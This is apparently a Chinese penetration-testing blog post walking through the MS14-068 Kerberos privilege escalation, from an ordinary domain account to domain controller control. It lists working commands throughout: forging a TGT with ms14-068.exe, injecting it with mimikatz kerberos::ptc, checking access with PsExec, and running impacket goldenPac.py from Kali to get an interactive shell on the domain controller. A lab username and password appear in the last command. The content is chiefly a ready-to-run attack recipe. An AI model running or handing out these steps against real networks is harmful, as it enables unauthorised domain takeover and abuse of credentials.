前言:

在写该篇文章之前,本人已经写过了关于域渗透之黄金票据和白银票据的利用方式,今天的内容也是关于域渗透提权的利用,并且MS14-068这个exp也是由kerberos协议而来。

在实际的渗透过程中,获得了一个域成员(非管理员)的账号后,如果刚好域控机器未打补丁(KB3011780)这是官方给出的修复补丁,那么就可以利用MS14-068该exp来快速获得域控权限。

准备:

1:域用户和密码

2:minikatz工具

3:MS14-068.exe

4:08主域控一台和win7域内机器一台

5:kali系统中安装impacket工具包

Windows下利用方式:



第一步:登录win7域成员机器,执行whoami /all获取sid将sid号复制下来。



第二步:使用MS14-068.exe工具生成票据,网上的版本有很多,有py版本的,有windows可执行文件exe版本的,工具的链接本文就不提供了,直接操作,命令如下:

ms14-068 -u 域用户名@域名 -p 域用户密码 -s 域sid号 -d 域控主机名



第三步:执行成功了以后,会生成一个TGT票据,打开mimikatz工具,首先查看当前票据:kerberos::list



然后清空当前票据:kerberos::purge





第四步:将生成的TGT票据文件通过minikatz写入到内存中,命令:kerberos::ptc C:\Users\yukong_user\Desktop\[email protected],提示ok表示写入成功,通过kerberos::list查看是否生效

票据已经成功写入!



第五步:此时权限已经是最高权限,我们可以执行Psexec.exe来判断,可以看到是可以成功连接,并且此时权限也是最高的。

PS:本人在复现的时候,由于昨天晚上虚拟机未关机,所以域控机器自己更新了 补丁,把对应的KB3011780补丁给打上了,导致一直复现失败,后来尝试直接卸载补丁,也无法进行复现,所以就将域控环境重新搭建了,域名也更换为test.com,最后一张图里面表现出来了。



kali下利用:



第一步:开始的时候也介绍了,在kali下可以利用impacket工具包里面的goldenPac.py利用方式如下

python goldenPac.py -dc-ip 1.1.1.1 -target-ip 2.2.2.2 domain.net/normaluser:mypwd@domain-host

-dc-ip 是主域控的ip地址

-target-ip 也是主域控的ip地址

domain.net 是域名 比如:hydra.com这种的

/ 是当前域用户 比如:yukong_user

:冒号后面是当前域用户的密码

@ 后输入主域计算机名 比如:dc.hydra.com

第二步:执行如下语句,返回cmd交互shell表示利用成功。

python goldenPac.py -dc-ip 192.168.107.146 -target-ip 192.168.107.146 test.com/yukong_user:jimolang1231..@dc.test.com